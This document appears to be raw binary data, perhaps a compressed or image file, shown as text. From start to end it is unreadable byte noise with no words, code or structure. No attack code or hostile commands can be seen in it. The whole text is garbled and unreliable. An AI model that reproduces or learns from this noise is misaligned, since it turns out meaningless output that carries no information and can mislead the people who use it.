*t�IŮV�B���*+�XL04�D��G4�| :HA`2�`?	a/>�X��#�<AH��f�)a#�����+�0�W��%Z�� ���խf⽔��V_8���'%x�+`_���o~�3��s�<�;��^��v�չ@�ۛ�р��AQ^ �y,.�r0��L����bJ�
V��1�	��<�07X@b9�Ȑ}5\�\QB�����C�Ns1H�PK@�z�$�K!-��l֬'D�՟>�U�ba��X���F,�2/ĀO
�����-qOD���bS��g�L�hBZ��%DH�:�[R�vp� �$�O�Dp�p�[�M�) �L �;岜3X��$�h�%h ��y��%.�X	�{�@�P�c��86|��x�)P>ȩW�|��,h�$H� 0oJ�`	B�)��)���A�"q���{0#�M��3(��۹ ����� �mË���0�H����H��[1�������*©˄X H��� �X������1A6*��8���#@�G���$����5`��.�����#8<�[��/�	��/�`汄��� /�� (� �=�b�+��C�F ��������#@��p��!�û)�3 � 
a�����3��3 �W6� �y���5�⋗���@�{Ȍ�<�R ��e��DH���$�
 � �>���8����C��"H����[-i�["�� �y�	�������� ���a�D�IT��j���p��8��(���P��1"�"4�"YHB#�$�,�)(L���0
���I����������8�4��4t˷��%铩��%0�!h�H������F� � 6�!�J\2���2X �H	Y?�S.q�62 -��;��J�P<<�0��# ��Sl[H�� H�Z$� @�����*=9��8@� �@H�849PN�D��D�FЄBp�G#F�� �g"��Ǘ���ڐ��Ƥ���� a�ä����P�'8 ���x�;Z�5]�[;'���x���b���-�� �+�yP��N���Ђ�sᲔ�V  � ��;����# �А�jPQ�����	�@�0@�%p�L����K �|��h��$AH�N)� "�������L��*�D
P��a9Q�A����\�`�2�u��� 4�9u������6:@��x��3��dK����r2S9��逽|�����T�\ ���;���Ü
D�, �P �����Y�!���B�k<��	x��5M@�M���P�H��Rh (���M��:�"��j�ܨ�i�N�k �<��gڎ�(L�tF�����TWSQ��ư!7W;(
� 
��;�	j*�P(Y�5P�G~��>������y����rP�H-� ����8��w	
��  /0Q�P(`��S�R2<p��ы����@�����������I$�B/�2��莺[;G] Qe���+��/��ձ�/�(�QɄ(`�"�0U 354�˺�R�j�5�9�����J�5�Ǔ� �z:�h X	[QCBu��1�E��� ��x_I��Z0�+$_ݒ�+��a$F�YU�s\��L|�r�Ui��óY�e��;�;�T�h@��7{�l�V#�Vָ�a����Ѐ��I��q}��X���q\+�]���s\��F��R��� KX��3��k���2���/�	s9����8څXX̺X��XH�$������5�MȒ���%(QxH�AQ�hP�-%�ꀚaQT��z  �/Х��J8�ୗLL}��E � ��R;�`:Q�!���2�����(�J�a%@B"�զ���c����&��#p��x����I��x�G�Ȫ�0�H��-\�R�5\��C���"l �� R��ڔAN f 0�G�gJ�g!��$M�-$����L� �s���O������P�]�����рh���/� ��^��rސ���="X� Ŵ�5*�K`�JaR.�<M�P��4����\�	���s�x<	�ˈ��[��q�	�� �0
΀�{� �ދ�%; ��ńw��e	;����V1Y�͕��$�P\�m$a��UE� 	#*i�;�h&����@�)�$�1����,�aj�Ro����^���� =�ZHr�©�����H[���	��L��Ѣ��)-~�I!�s6cyy�P���d�=���8�4T:�(@��\\=.����}�ؔ��B�-�x"!Q� �)��;�L�;��Jv؜r8��(���R�]Q�O��m����,�  � ��z����x@�e���\n^���ܠ�J��`fU��^�k�!O�=<W5O�%M�͊���K ��x�~�G�Ќ�%n�8�l&�t���xl��
����2�X���g�x`� Y�5:� ��iQj��uQ�V�rk����n,�q��f�DJ�6H�3@ݼ�F���n�(��� H��/X�V�ǯ��+�H�L0(�� %�K'p>�R����[�ʈI1�vm��ra�|�G����(�1k*�(p�?4P�zm��'�rS�Y��c#R%����2)�ч��(��íݚ%ewu��ة�Z����Ȫ:����q����=��B�����\�'��Ӫ���T�)�
h���wU�@� _�%7J*H&P��  _���j��s􉓈���_Wy1��/�� o~n	Nǐ�����@[�b�F� @���ٜ��eW W{Ze�-;�l/��)+�$�K���Ii�����u���X�L �8��J��T�!Mȳ�A�7�>1�+�2�ۀq�i!%��w�I���0(5����n�3t֎R�8d�#�"?"��6�a9p����:��g-�HX��F�Ȅ�:�D�v� 𢨁� ��h\K�)4Wh��)r�&��
�����!��G=����eM�z@��r<�ۀJH (K�y(H2�v�B��+
�k��z�w}vݵ���P�1n���^����$gY�D��n�k�h	[_G[�n��>�~�S�����!�a��Pl��/��x�Os�G?��^:����ę�3�,����y���(#����>���M��#@kê��p!`S#�%�㯑� ��4����Ƌ�H�q�<:i�P�q�2`Ǟg6����~����$pBD��"��>�ђ� ������:x�!Bă�$=�<I�ɒ,y�<Ƀ�:�0d���>-!��b�
;q0�@)B�/^�H F!0�PB"F�^c�0�a���΢M�v-#	n߮��ڹn��ͫw�L��.[	ӇP��TA��NBU�� c
_�tY��0"$e��F&#*��a��4TZ�Zk׶o�v]	j�!T�� \8L>���|y��X.}9
�+�]�B޿���6C���CK���2ȑwX<�2ѡ��06o K<q��(� �`P4��AS@�f0Q!8�P]q�ab-(Q��'j2�EL�	Dd�B��!��IJp1���,@�A|�B�8A%e�6 ����������P�
+$�Z��Q�9���s�9�P�@2� �y�9�c;_�cFaT!���>Z��a��DP<p������N�e�>������C0d!UT@pP��k\u�^öeW\vI���2�lZ#P���7@q�AI� @����_}�e�%�ৃ��zI&������aP@_��%m\�V@m�ٖZ���5 
CP�ɡrͅ�Is�MW��+�[�t��$���A�^��^dފ6�|�%�_S���%D� �B���J�TyK� �Y�1���0un��Ø(!���YE&�-�H��`�@^ĩD�b|]IQT�ɑ���!rLe����3p�����s���+l`���tb�y��@ �7�	�N�r�{�	�_��\�����?p�%�k�f��w*Q?afc)���C2 �>Ȱ@p�
$ �4`��5�%��l-��\��E����p��+p �	K�@�n�U�ٹ��+5�SNf����,eش�?M�e6���	v�(!0�!�u��<':�y�t�#�	'8�	̈F&��H$2p�y�3ߕx�c��Vf�L4�S��@�"��v	��b��2�����)�jS0�	.��D�D%F�T�jZ��`���M
Ni�v"��-B[&V`$(MIJ���/!� �S8��\��r��$%3�-,A=C�̹�@T�T�%ꊲIS�Γ�㝺Le�)�O(s�`P���8�@P��xe+�,��p���k.�X&3��,fB3|ǜ�&4 �9i��ϸ��S�E4��c�b 
'� � ��nZ�Q�	 ��iA`,�n�r��(La�(&�#1���SN�S"x���IKl��0'[���5�+1��	�*c�N5�7AN�3��
����' Mi]��Ӫh�!� ���	�H.� HpB�P� ��&�R%J �"��F��m�H}	A��	P J��>]�#x)�X�	t �kV2�z����V&�e��I'���ا���bJ���� I.��*��� �	�A����|6 (Rn���d"+��U�i���%AvX���U���2T�[� ��T�,>��
D�	DpF�>�%�T�5�8�>�A�e8��qV�P�@N9&�
�O��&��w�b$
TT��@S��Cƀ���b{˭ �  I$%�j��R$d�).�ꡁ $�j�C�N���E1���҄U'`��H`�Q_'�����EL� \�.�,�Q�x�@�+�����(��_�	j����r{���^%y'(  1���bu�eP�O3`	}#[Cbvp��< D$��>���A��ޛ&jW��ն��h��,�-\��}Xi�G�<)b	˙#@���MYl�	�K��-�ʲ�}�+սA�v���&�XA��ݍ��o'� ��-ʥM�[��1�y%�hp��X?�*�&��P8�� �BJ� �p�B(>�CA:�a�[C����EȄ�*"�� Nl�-�8ڛ��� �=I��&��"m�k_S
<�x�m�i_��Q9�*ל_I����_�mP��P�R4<��c���	> L ���7��V>��ϒ�c��1�	�8`=�Z�:׻��B} �%ș�,�w�ҟP�\�������+P�	���<8�i8m-��[���`�2�0�g����w1ơ$N���5<��%`�&���2lP�e�S�z��t*P0�T��Bh ��R� �,���Rtb�r3OY�N���	�7h��ݝ���%+H�
�9�!�G&��p�	`@B����}m&�7�+a�G=c7P��j�-~1�W������A�A ���^�����D�Շe���4�DL����<ě)�$��Y�w�@  t�Ӂ����YQ]Յ]���-��V{� �잩�]b��ꉆ7���:�K��_jh�@r �o؀����ߠ�?��v-L�8&��AE�I��dGj��N���۳�@�!�4�F��c����}!��d���TN��%��p�dȐ���!��|�pU��	|� dѻ9_�T&� T�k�Q%�@�!��@A8��(�_���@��U��	0I�NRY�$��1`2����H_	0`�S{���%E�Ey��,O�^�q@�@�@�Ā	S��J;��8Wt��c=�E�ٜ���F��
���!R�Pd�	j�����&�F?�F��n�>�
mqp"�IL�p2�j���@h��!{���dLjZ%�^����JN�9��,y���G �� P� :�߅<MN�������dB�p A��VvHp�@��HȈ�h�A)�b���|@ AH,p�V$��&�t=�&�@&x��c&���2*cc:&%�
l`�KN�d�Ϲ�$�$�g���#m	����Wh;��jN	��BZ����l��k� �M#�^�cO
g��.Fْt���u�E&(A��`G���YT�`���󉗆9��ˮ�`����@KJ�KV�0!@�臲A[Q8H�P{gB��6��IN<�	t�p#�LE�RRhA|��T�&@ ��H� ��h�`d�)����@\i��}���x	� �@��\.�V��Sݍ	����}��	�@t�k$�ci�N���P()9A R�!6B�6n#gzc�@\i�@	� 
H�g��:����#X��l���㠕]�L�4���2�(���`y8D��@�Yh�q��Y��ǜ�ZPF��u�vR��� ��"`�����v� I����!Zl�{֤y�^:`~e��^y�@�'t��\ @tA�54AfE@	�șDp��E]	4�VTu������UJh ATA ��h�
HA�� �@I����y�RIA�8& �&�@&��܈`@5훑l�D&�fۙ��NOf>DI��@$��_��)����	�����Y;~��>�&$&��l���N�*ڜ��'�}x�ܑ�C`,��Y�ɉ��Y Ұ!��R��n0����Sld�_T�I��j������z�*¸�n@�nTN�5��PQ���h�� �L�$��
념�P	a|�������@�@g��q�vUDd�x@�b �I�� -&d
�A�"&�0���
t+�N������H&��h �
��>���(�
R8ȓf#DT��A�g&@� �-���^lTA��l���v,��X<!nTUz �������]�΁(�*�,� ���*S���	kP'n�ῤ(t��Қ��vI��_����.��yf��b@s��n^���_|�_����i�@e%�O'�0Fd�qާ��A�@��P
 ��2A���f\U���ĀAD�|&�Gpx������@P�0�ސ�(��rA\�����x�����jA�&�U��(풱2N��I�K�AiDO�~f�E�S<E o�$@	`�6/k�����kG����@ށ]�^  po^x���i��^۱jPЩbEF*�"��u��R�X|�F���r)�X����r�vɵdG%ή��拔L���S\Q�� C�Ȑ*x�dL�$Y�@r	8Q$�d�@|FSx0h�@�z\��AnV�m�8R��Dp'�Fp.)��+"�<�&`@ȉ�z�sf0���k�|�+ �&�����9A@�ٔ��F�\A��L`�E�d��h�R(�S��3e�h�	�@��f��q����a�rq�L�� (r^�4=�ZD��O%�7��ҌH��Oܬ���ȕ)s�y���e����.�Vdǐݲ�����j R���i^���w���5���a3�u5%@����!P��e(7��y�j���<<OX�P �� Kh��c �	�L�	vr��H�� �@k�h�+�Q���Y���.�F�ѻ�� C�  ��`J��r��� xcrttg�H6�����]| �<�O1��t�ٕ_,k:��jB��R<憾�	PӀPS�$�~#K����Y R'��4��١��ҷ��o��b��p�� ���(nǆ{���XL�2@�Q�	��Պ-m�2�!� p KD�]׵�d��5L�	<���g��m~�ad���j����
�$�7��x�<@�����L�T"�J�$ 8�)v���������p�����@��	<.�@\��.I%��D�k�
A�B�t3:_�0�BD@��x#0~ZB������\��1�z�7��7�)��j���}����\��Y�]�A����&x� ��� Q��d��I8� b	W�s�o4{`m����/k�!�-����u������ �ՔP��Z�Y��]�u^���+��I%܀� � 8�RlDH�A�6F���B|s@�����N @�E �D<���A� � ]�4 N� ,=;��!A��@ʻ �����e���jW��@d��@\�@/�F A,�+��|�=��I�G��R-m �@lFRP}��LK����� �86@	��{ǀ�h �fnh@ ��AP����E�kB"�}�l��!������K���R�E��˓k;�'�C�upl�?E��K{.�dբ�>��_�}5�5O>\S�Xj&��ܸ���D�L�g{������%��x��Q,��d��Y��j�Z����g���� �x[1�~�_���>�z��@ t�`��h_�?�L@�@��@
��F�͸��C��	1��n�h��@ 1"f��L�@��aC�!B�0�b�LV����L2���EH>PސQ�
��aHL�p�|�"BH?a��A�&L78�8a!
�O�Z@aA�+4h��c�_1h� �̒3S�jR��m[�~ŕ#�.�:�����N"8u��paÅ5aɥ
Ɩ �P����%K
h�� rcȟ%�D�y���d�VÈJ��~X��(�^{-P	BlLL�����4h@�����_����@u�<���z��O�������Ɖ@H���|�$泍�㋆��.	��K@@�2��	`� �	{���&̠�2$����8����OL�L�����G�RK �$��B�4� �\p!	�(L���	��a��@B� �P������1rР �4�	'�.�Ҳ�7�����hΌ���!�04	%L�ᄖ^�ɦ�`2� �"����2��|�7�~3��<@!�b�O��b����>�� ���.9��:�ֵ�LFKD08��+08n-�XA4�DSp�/�)�!8�L�� s�1�,�i ��j�`	6`�1�*�5Lz�RLM�S
0��:
�����6�^ϼN��| ��@�8�,@�X�8����@P��O���#�>�lH�Lx@ .y��0P@6�
m�'ĩA"̰b:���12�9@/��ŚO�jY4Q �,�Aj�a�\`���È9�(�H��H*9(ʋ�0��(��-��A�r�Ϋl`	0Ꞁ�;�H���ȃ�3Q"D"/����)��!�b(餔d�`3Kj�iQ�:0 QCsZ�ѝB�i�0��wL�M�M=�b� ������>,�KыJP~	���(��5׺��.9x�XM�6��k���Hs�� ���3Ʈ�V[ɲ5�!��.]�Bp�1�hE"��w�S�S��	J@���_֡u����X����'�X	օ��Gc��jp��gT����֒�h�`�^d3�h4�ʀ����nB2W�"���=��0*j3Kd"��%Sx�]b�T�?�[�@����E��@M��\��D��0HA
N�A�P%�`b�sRp&��-tc��#G�	\J6+ �� <�h�E��*1��p�I+��
�P٩�UP�x �`<�-W��d�K���ԃ��BMU;��$&��IN:� ���	;1 �c�| F�l( �x�` �
n��db	-0� ���w ���)��|`�>��A-����Qd-&27��d��hE�[�ڶ�' �[�Ad` k!��g �d2#�e� �0� x�E�D%t��ؓ<M=� U�y ��S�K�Ȑ�5��n>p��ld�1����wi	 ��4%&O��}��'P�b:gd�(�fK�;h35m�P;��N����L ���v��QE�S
t���-I,N�Ez@%'0	Y���@�9�tp&'�k�@��	 ��6Є2u0"��+<��x@"(a�#BV`�z�
B�&��xy�7U8�tP�*p@���ƃ��w9�& ��*h"Dq�ALj �js�2�6���E�&�4g0�/V鋃���m���䨥 P����g�6TOz ���"-��`�`\�;&�`��2�Q`
�cT� � �2�,��!��Ȩt�ڢ ����x	I����Ơ��9� � �IUjzP�� �	�j���Ѕ&���lO��h%�|�z��U������4)�D$x	v��,L�vO�Ap0E��
�=�a����.�f`����*5��	�At� ����hE+7�Fg*U��b0�"#DA�:�����բI A��T�d�`nJvf�{������lLI��dB3��>���6�|GɁ��pC�k�Lp ny������m&�V����!�`+�=Ђqj���8��ܠ-(�
�ĝ�j8+-g9w
�QC���5�Kn���xA4��1�sKL
��L"��� ]�Z:fd5�) ��4��n���La
C��:P�Р�3!��~
T�q`��� ��ݤ�(]}*�`���aQͪ��U�� 	8A	 �H�>��Y���2MP�0Stc{ !X�M��z�$ B��AҖ��J�6;��U��4Vf��y@&Z��!`��IHA��86��)Ȥ0���iJU:S�plH.;,��ʣ-��Q���D�'AV�
A[%� _���7�v� ��W���:yPL�����I	�����!���I�ƴ��I&�Q|�1CZb�&%'��c@%r�j��f�>`�Tp�J�d`�.P��jc�eL4l�4a�l��,�.0��EN ��n��� h�:��� $P�~��h@8C�`&n :�΀��2�@P$�,�6৾�7j`N�(@G�;��ĘJ�h�� �,$F�^��#��c=��"� ���d�C�4�`��$��GY�lp�	� \�hQ��h� F@��f��
�@˱�&j
�D.�8�j� ^-\ 
���\����7��x �8�n�/
f-��n��>��t~�G	6� &��N���0A�4�F���p�/����Z�F�IK�I	�B�0a6��V@n��8`�!z�b�Nb'&bGkh`��ǰ��0���B��B�H/�P�=l�8`2&eRԃU����(��'��;�er���(��W����Cq��e�P�� ��DR��)����0R&*0�j≬I2|l�r�A��An� XE�氝~�� z6�+Fl7J���܌�J�ղ�= �b0F��#=v� ܣ�����"��V��Eh�D$3 ^*� $d�N�D��E61��HiX��P�����h6��b����@Ft���/��< & ���L������ =�L؊X@��M�n�`��F �m�u)���C#�e6F �l� ��Z���X �����>��D+���1O��+9C[F$c������h�fb	���b
�@� �Z�;���*/�_6��̪��Hԃ�*��`���i,�.JF��
M�v�A��� �($�4�H*�$�EC��[(�DB��%WE9`����7J�)��*�9�E���<���2���%A�	j�0�J��̫8� �\�@j����J�-2Qf����āXgp \L� `
�P���D 
$�Z/+9��r6K�jϰ2����f`�	�D	� �/����� ���1V��M�3
X V�_�I�S�����Jz <9BF��2�x� ��Р�x����6��"�/� n�
b6�-�0��%2��t ��^�E�!���2� ��=#'h�&�4$N J ���`�	��"`{.`FDdE>4�r7�c/���l�%9���O,c_�;d�`���)u�Go��Qhv*#���H��H�t
wvBtg� C&$tPLǤ h#.1�J�v���XeLGl/ɣ/�J�.�4A��`1mH_(@:�� >z�>H �Cn/n�-�nP�
d69�@� >��`
f�jhoi�H5!�5YS���Si��� �� �2� t�UC� z@	��B+z��mr�+��p� X�@q�	d�ٔC(! �;���`x�đ�5"8�����#0�V�Øk[5A8� `��5���Z r�������
<@	����*ᑂ�!�d"��M0B	` V���P @�Rc
���ɠ�g�*J�c�
=6��j<"x�(�L.1O����H,�e�cƂP
�)a�0l���4'���:���vD�B��gcX�w6$v,��@hL*A�,��Z�Kw�����\�4k���B��Hl%&�a�L�������m��ЀH-2��ĭD�DZ�^�� *fD57�i�P]D3_��9SYo�dE�V�`���b�V�f I."���؆��
���Q�� ;�`M� w���XE(��w�7B`��75�#B�
��2!׵
�e!�r	Va� �$!{�8���!�^LI�|�!~�N&���q���`�fsoa�����6�<@���y�� �q�0.�ڹ<�9�X<��0�a����m��4A���W�0*!v��,�+���)zI�t$�艝C��#_��(�Z�P`,��0�X����Ĩ���,��,Fݙ�B�r(O%Sn���	m- �i�%,oE^F�!c��,GFV�@6Ӎ�F�MfDi��(א�XTO�i� ��R� <��}�$
��R+�IW�@	����nV+>P(g�H`���`8q7o�@

�]+"��<@��
��K��l��͹�f K1��x�����Y���
�j�q�Z�l���~��B���CQ3fN����)�x��{��(v��5�)wԄ��F�0
 �z�G�$4� J�،�}�J��OzB�1�s�c�H��lK��Sl�),��0�]��莞��N��,�M'FM/�S<
� j@�P�Oh����v-�h>f�����h�j H .
P|�2����U3�9�^���Sm\iS������`�V�� R`o��J���� 		V���;{`�����t��	f�َ�Kp�w�\`��B�d��=QΚ��0G\������&��K8�9ϯ�� �L�� ��D	p��N�`n tp�D�>�w��7xS���4�{��F�/�/AM�9ǐ�C4�e��0*!���JD��Z ?��bj$|]$2�׃}``L8�`�c��(��ʖ���gLX�����ܬ�.���B*�b4�l<Z@e�n@n�C��֬֝2�b@.�j��6 ���e�.F��`�� f�zf��#���
r~�zr�Ě��}
b@s�N��@�`"RK	��8 �� �@9醷�|v�W�x��'	���|7R`�5+t���G�q��I���3�硤��K��̩K"�N�OD���H �w��I)(������8��n��qԽ8��9a2*}�B�`-�90�#�_�0
�-�"���!1 d�CLr�B&R��'"e$�:(=R�[��*�W� ���LW��E�vkQ��,�@`����؝<<n��k ݅��m?�EH 2`�Df卲��@ ��ڠ��6c���H�KPa�^r����{B�28<�b��� 5�� ^�ȝ@	PW�I�rz������/����@�V�0Ac�˃  ��ФA�� 2)\Ȱ�Å	&,�E�/j��qc� .\x�@�%�>����e�0���͛5���g��@�&���P�F@���
�&�D��իW�H�S��UD���*��a����`�۷p���BG	"Jv� a�
�XQ S�J�o(���2dd��$���o$8�x ��P�4��i��0���Z��P�Fa"e���DZ��K�ⴙ�4�'穴�g߇�8cb	� @Hd��D �޿�n�h�$�)���P�� �*`� 8/�{�K@qD$�� H$x�%
&� �*�VH��]��^��%
 ń�L�0�@,䐂F��NH�Q���N�0�1"a�Q�D,!�a ����I��B
X���i�Bqt�EE,TD�fFTQ&j�y�hv$�Bc�)a$���R+��� �d�p���Ӣ?'�fG9��56U\�b��ZdY��ce*ꨚT�	;4� �j����
70o������&ZTA=%�a�I�����A%���I�����lJ���vZb�A�p:݄�q5�S�K!+Zg-t@@�]7^x�r�xX��t��I^����сO,1
��`� &�y��!� I��w� �J0l@1~���,����b�C1��D�@�4�8�F@!$�F��:h��3Tb�RNY�)����9BCo��C��C��\�P�
q1�(��l�͐T�Bp{���nją��/�C�HK�F��?����z�r���s@��R@I
ڰ,Jj��pZ�Uw�*���V%(�����L�}�B%�6��+b��ꭱ���,�-���%`´��F@L�`��n���<���q�+�ܱ��V &LRC�z�v���xV�d�� ��g`XOz�`�X�G� � ���6�csH,D���l
(Q�4Ćt�eKxBL��tMF2�Qx�) agJ@t4�"�I
M+�0��aBJ9H��"�h�J�2�7�L����
 ���
��0p�� "
Q��P	��hl�(0А	p`hRF�p�Bt`7�I$=�Ao�'�Y2P	���&7�9���\@�	Z0��I�X��xb;��-������Vڮ �ZE�U5`	+� @�&y�K&�@#�`�Nz��a����lݓMm·m%�7�jJ(�ws��e���D�:�_�ģ?{q�:�	 d` h�=s�%��' ��
 � ��)�#�A���c���X�)��%C���Y"E>�D\�	F�A�@S'q=h)h�)|@� R`���3ȁR���$��+@�B�%�u�<��؃Jx��PH����*�FX���	�`�����&!��!t�
4@x`�U��i�LAJp�C���$���]I�`Nr2s��OZ :H��X������([&B�M�Z��Z=$�*���-g���N��Z
j��fx��h��G*�{&4GӼ��Y�� �g����))@����3(�2g��i�u.1��d���m�^���{I`��+� B!ݣ 4�x@��`�C	��D+��`^B$a�6LAZ8��R���l�  �A.Ёdd���9��M{`4�0���� ��Ւ��(��9�PCp��Ml	��!�.@�+��B0��� <�@Cx ��b�#���5god�
����fB���<&d��u�!3q�JF6r���*kYMf'�S'�L��B�y>�s>y��"���Jdw��ڲ��]�.q��Ċ���p�ϖ��L	ͺ�I�j�Y�.ue���Y�ٖ�\r>����yu]��@-��g��b�?���U0�DID����@f((�[�C1x1
IT�xHF�!���4�0HCʆtW�4�@j��� 	,~iXP���	6�)�hL��.:j��T�9	@A[Mn���!?�#l@��b"�`H#��D8?ٰZ�8ࣄ@�
���!H9
+ k&��Պx]Mv���46�ڒ	`�ʀNE#g��KTy%�t=e)��j������9i�A����Tm1�-���V�(L�N��|�]goMi���4��^k�=��+H� ���ϸ��$qU�䠋��@��Xl��q/����X�ܖ0�{�#P�N&� �c��B
�������D��8	A$����4H� �p���d�@q2Q�`��-�YtD#��\B�A�C)0.�r+�rI%dB�T>6s.0%`pto�	JPe�	�e@��udT0�h��V^�6�Ae�d,1�-�6��[F`�s`Vq�]��T	n�s�ht5P�%pv�3Y>�v�TxY�5wtgk�V\�r����(���p�h�p�u��^Q��)u�x�T	U�j��x�+l-0��z�DZ�skI����=��,P�41Ѓ���z�qw�8��d(�cc�>�&? "�e�2O�!_�nVa�� Z�|�1� S0o�A3B�A5 �`�}�}�W!r	"�p��'"�gae 0�SPq�:�/�bb�A0S2�#5%R6�dJ�c
Ȁ�hT0�	��)0cpU�A�:�e�6:�PG�Wptg�0W=@7�P6�B7�`V+�0�	��eh�h�F� #�g	9W��u�=�vv:�vY�vf���h��YY�yNa-@G@2 :�itXk8��GY;��*��K�F @ )�@<��+�{s7:H=�Am��\�]- ���=1�-P��v]���l�R.��N��\��<	@ K�'��/��֊�i�RL O� 41"� ��2�0�� E � ��AǸ`r}�(R! Қ&��/ӗ@�X~��/�O�	H�,`` �F?SS<4=�)6g!@%6Ā6P	FUd3�D=���48'J�%�	"h�b�u`g]��
-03(Tz�t�e���#@R�#�dsdS=�	8v'lI+s	&�'N�hY�e�vU�v8)w>�Y�C)�Bq�����F��"�tj�s���b���y�;����q�sLy����Y��NgYM��+P�Gl`���-�����l�B^��Ԗw7 ���\�V�00�X@�64P`	�xPP�|��A���uo6p�)!Ӛ�) � 0o�I��YA�` ] \�d?$$F �C:R# rR�$Jc%Ȁ~f�1gX�<�(VuUbVl�8����ZX	A<���C9�uP'=G_��%�9�}�&�8?2"P� ~*(.qI*q kw�l�h��9���\��� lp5=ʉ��JO���� ;�������;U�KU`�*?�Ck��lG)�:)��+��kדuzQz1��8��r�w��8�9��>�R\��,5�-�;�m�g�]�U� �b � ���� �²m
��y �I��A�w s}��H"�����0��8�	"
`f�L�4��N�54D�(F�5X��	�T
Q[,���t-P q6'���	۩QW+�`��7h�rGZ���(�r�0�
1g�^�'r2�0��Һ�,Q9����j�ڭ[i�Gp p���:����3K~ ��¢��[��K����ʉ�d�cY��z��,�-
[�;@}kL�Ĥ�Vkx��+m�t�����?�R��Y�6� �{`	C0K�) �P�oa:+pg@�P|�!>���2�*�g@�Ǵ	�]\��#-�I��ʵG�4)��:��D�	@ 8@P�� ~���a#'ƚ��D0=�W�S�AF��h`K7��HU Va�W`R�� u!8�%^�6�gbPpU	�S��&Q�¹��j��h�wrw.�����	p  ���@�z����7�4�k�p���C �*��x�BI�L��Y���3�[iӃ��Ո�����J� hyKJ��-�^�SoǗ��\�E & -�"|�(/"�/U���q|*;���@0��gP���! ��t:B�̚�aB��|�n2K�I��W~�&"/�'�NprR�b/�$��I��V�(dO�^�m@@ ��-Q B(��8nҷ��RF�:r+�gIU�h'��D��P� 8t�-�T,62� �#���p�0�[��b9e|� ���-�z'ǵi��z�{,l�2rP��0�a񆀌�����j�շO��7���Y�:��x��l@�՘`��;���<��Ȧ܉ɡ�t=f9 �4�5��1�\ʊ�qV� *+��a�`����B!�|Lp����z��|*1�sٯ����<��1�)�	c�dA�S��55��`��)��B��� '�z*��+qGH86p�G��e�k�E]�u��bCv= a����FM�[Mg;���:Y��6�N!K�#�:�\!:[}�lh�h�Էs��<ߪ�*D4+uI�RA�v{ǵƕ������� �E*;'�ߗد�����N�t:�qSpۅ)O�I|�l�TQq�0��A�� ���bo�1�|!�=Q����A���L~+C�苴�|�` f���.�C��5AP#F�$T��R�)�@&̹*�EH8��l'e��?�� " 4�	����_WX�Ëk�"=�Rpwk�w	p�<z��rN���Z�����y�V�KU����*�2-X�z�!�߅�o�y�7��E`�	>-nz��\n�jJ��֠��R>� Ա=$�/"n\j] ��8��8���^2�  Z@������;��|1>NB���0�mp � ��@G�� L��q�bQD�5�����S�	8_��E�m ���7b>�
����&!��@<�\��Һ�CǛ�[H���X�u�o�H��>�)���q��~�<ȹ+�� 7 <�=�»�8����<qLJA��ӥɦgzJ�����ew9��ā�k�k���T(�?�ѥ|-_�W����/��%��� �4����ʜ���1B{��x�6+o �9*����S`	0�2`�BP�, @YS�m3I��_�f$0�G &��J����Ϭ
��?^�@<P�qn�s�<�y�d,�qwq�i#_����������x��*��;�e��:�=�l �t�=��k `F�� ���<k�D�y��4��u5�u�|����KL��*� 	tg�/P ���@����*��E�@�X�"ć/��0���?6�8r��K"hd��d�
K�D�M�����K�!�Hq$E� AX��"�I��1��E�L ⅄�->�%["ӄLiծe���[�q�Υwa@~Dy���J(&\�0�	/NЅ�c�"'8Pٲe
�@<�ƍ̕�H ���ŎE;N���kرeϦ]��mܹ_WBр��o�8�$L`:Pi��ВK��N�2���G���R�0��T޼�%,�`ߞ�� %0Q����̈́�G�~ڿPî����:���� �p�	#|PB���%���,@`B`���.h ��:�P D8I�����"+��!���6�k���Z :��f�� Kp���.�H(� ʨ�b�)�����*!"�H(��JX�������N<��sϳ&(��"ZH :��3�;̰��2�"��2�2l�����+�1N%�B7RK5�T�*������U"���k���̲��4:P	쬒���(����=�ݡ�+������R^;5-�oA w�J�+����8��v��
+�0B'�M�d ��|ȠDLd�`�əJIF�8�"�x`�/jhG�:�X#�6r��K�T`��`pz2ʘ���33	�X��B`�)��*�tȤ��8��V�!-/��zj���@SR�R"T
�P��;Q�*��:I��n2J)�3�6k��F땺�*�‿#U�77Uae9�g���3PW`���4�8%�@�����0Q�f-x��g���(�6[��nvѼ��������nX�N�������G6��!_x"�/чX� (��O���q��c�I$	K��}�b���ؾ�h�ie-,)�	5p -3K���)O�Jr@��`� �zp��b�S����TM�#�Z���1,|)H0`�C9�l0���D�H�M���b4խ.��:�{��wD$�7�b�obe(� &���mRªݯ
t.c)Y�I@���%D>P�뾃�m�.��;���X��|�5X�s4xa(���
�� ��P4����ׁD ԓA%qp?x�& �ڠ�	��"4�G��S�rda�� &d� �CXM��?����X��,%!p�Sx6V�*-H��5��7��VЀ6�'$�f7)I~
9�+	e�K�`�#;��x�R�'�,����2���i�7z.fp�C�jP9�=(#f�P�6"���M��#+�8�q7�@tE7^����O��c.ύ��cy�x��ө$ ����-m�Qv��������\	8���rB�׼�� ���1�I" �L�D��M�	L,d������yPY�BR��)$F0��p�H�5�D�Y�03����x�Ď�UI�5�b��(pS[��LpavJ�6��Y��r]�\W�5��5� �\�Zؾ�?���NOZ�Lmj5B��֘On���k� �:�&��DS�*�8�8�z��be%����\HEʝ{���3�Zj�2���=(Hc{PSLT[`�!I�5�z*���N`O��x`�M��S��!z%�51Q�L�� � Ӌ�&yU)`
$AC��5�pDH��� ���B!f+���0�X�%ګ��X�W� ��Hau�� 6L���V����E�X ���ĉP�K�ҧ͆V�S��J[Ns*d
�$��T���*��5P;�S���� =�O>��*F5����� �;�f��� ��f��iUe�*Y�g>�(~@�O��0���M��Э����=�����<`�]h
ӭ�
q@��c�L ���hFd�L��ڄ�P�� �D���B�.��r�(�!���(F���cqPY;����A^��t��1��ꇬ3`JB�H��@�O� ���x0���r���<(A�R�-G|Oh遌�>Ԓ�&6 Z��מ�\k&V^=[�Ⱦu��`�,�z�@����\@������!���D�f��rtыS�Ԡۥ\�3���΋�+o�BW:ԡ>5�m�|��-��Toy�z�n�Gj� >�񒗡@F(��&6L��Jv@ @XS �w��$1Y�*��=;HBRk�ؚ����P�{A"�n�*`�б(p%y7E9�
�g��(p�i�����haӌrӎ�4�'\���%������_����K�`�7�������"�~;Wnߕ���Q7�|�(�Z�o���j8C3���D� ��3��A:
��*�FqUO�BoTi訝�K)@N�
